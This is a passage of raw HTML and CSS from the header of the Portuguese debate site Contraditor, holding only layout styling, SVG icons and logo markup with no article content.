</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 16px 0px rgba(22,35,58,0.1);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-8px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: #31d6aa;
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td-medicine-pro-logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_23 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_23 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_23 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_23 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 1px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor2x-300x99.png" src="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-6px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-block-inner{
                    text-align: right;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.tdi_28 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
z-index:999 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
}
}

</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td-medicine-pro-logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33{
                    display: inline-block;
                }.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-img{
                    max-width: 272px;
                }.tdi_33 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 90px;
                
                    margin-left: 0px;
                }.tdi_33 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_33 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_33 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-logo-img{
                    max-width: 200px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_33 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_33 .tdb-logo-text-tagline{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_33 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor2x-300x99.png" src="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35{
text-align:left !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_36 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
margin-right:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
